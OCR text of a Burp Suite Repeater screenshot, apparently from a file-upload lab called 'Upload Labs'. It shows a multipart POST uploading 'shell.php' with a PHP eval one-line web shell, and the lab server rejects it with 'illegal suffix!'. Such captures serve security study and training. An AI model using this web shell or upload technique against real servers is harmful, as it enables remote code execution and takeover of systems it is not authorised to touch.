 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.177.152:9021 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.177.152:9021
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.177.152:9021/
Content-Type: multipart/form-data;
boundary=---------------------------30524301535558
Content-Length: 341
Connection: close
Cookie:
csrftoken=G51VQZioK61wjmivWCRAzxCTosGXnhc07raiBWyGEREwZc7ZgdIxDN
51Q5kkajSG; sessionid=1n7y4z4cs5stz6pttf6tl7yq1totoifx
Upgrade-Insecure-Requests: 1
-----------------------------30524301535558
Content-Disposition: form-data; name="fileUpload";
filename="shell.php"
Content-Type: application/octet-stream
<?php @eval($_POST['pass']);?>
-----------------------------30524301535558
Content-Disposition: form-data; name="upload"
□□□
-----------------------------30524301535558--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Connection: close
Content-Length: 558
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport"
content="width=device-width,
initial-scale=1.0">
<meta http-equiv="X-UA-Compatible"
content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post"
enctype="multipart/form-data">
<label for="file">□□□□</label>
<input type="file" name="fileUpload"
id="file"><br>
<input type="submit" name="upload"
value="□□">
</form>
</body>
</html>
illegal suffix!
? < + > Type a search term 0 matches
716 bytes | 125 millis
零组资料文库
先知社区